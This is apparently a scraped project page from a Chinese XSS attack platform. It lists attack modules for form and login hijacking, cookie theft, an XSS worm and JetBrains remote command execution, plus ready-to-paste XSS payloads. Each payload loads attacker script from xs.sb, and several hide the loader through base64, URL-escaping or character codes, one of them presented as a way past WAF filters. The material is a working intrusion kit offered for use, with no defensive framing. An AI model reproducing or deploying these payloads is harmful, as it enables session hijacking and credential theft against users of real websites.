 xs.sb/bdstatic.com/?callback=project&act=viewcode&id=47340
Xss平台 图片伪造功能 编码解码 字典生成工具 CookieHack 用户：空白正莎 [屌毛会员] 个人设置 IP-URL黑名单设置 退出登陆
公共模块
钓鱼跳转URL不变(新)
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
XSS爬虫→(神器〔七伤拳〕)
xss获取response header
获取内网ip
JetBrains远程命令执行
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8veHMuc2IvWjI3NSI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHMuc2IvWjI3NSI7ZG9
jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22xs.sb%2FZ275%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%2
2HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xs.sb/Z275';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=xs.sb/xs.swf?a=e&c=doc\u0075ment.write(St\u0072ing.from\u0043harCode(60,115,67,82,105,80,116,32,1
15,82,67,61,47,47,120,115,46,115,98,47,90,50,55,53,62,60,47,115,67,114,73,112,84,62)) allowscriptaccess=alwa
ys type=application/x-shockwave-flash></embed>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选"基础默认XSS"模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,120,11
5,46,115,98,47,90,50,55,53,62,60,47,115,67,114,73,112,84,62))">
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xs.sb/Z275>
微信号: HackRead